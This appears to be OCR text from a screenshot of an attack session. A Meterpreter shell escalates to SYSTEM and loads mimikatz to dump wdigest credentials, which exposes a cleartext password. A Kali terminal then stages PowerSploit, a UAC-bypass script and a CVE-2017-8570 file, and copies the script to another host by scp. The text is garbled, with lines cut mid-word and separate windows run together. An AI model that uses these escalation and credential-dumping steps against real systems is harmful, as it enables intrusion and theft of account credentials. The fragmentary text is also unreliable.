 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP MANAGE2$
0;37403 NTLM
0;999 NTLM WORKGROUP MANAGE2$
0;2411861 NTLM MANAGE2 manage1 mac8.6
0;2411818 NTLM MANAGE2 manage1 mac8.6
meterpreter >
(most rece
File "cve-2017-8570_
root@kali: ~
File Edit View Search Terminal Help
powersploit.zip
PowerUp.ps1
SW_DVD5_Office_Professional_Plus_2016_64Bit_Ch
ttdwwz a5.rar
uacchm.bak
uacchm.ps1
Wireshark_win32_2.2.1.0.exe
x64
x86
root@kali:/var/www/html# vim uacchm.ps1
root@kali:/var/www/html# cp uacchm.ps1 root@10.10
cp: cannot create regular file 'root@10.101.101
ctory
root@kali:/var/www/html# scp uacchm.ps1 root@
root@10.101.101.11's password:
uacchm.ps1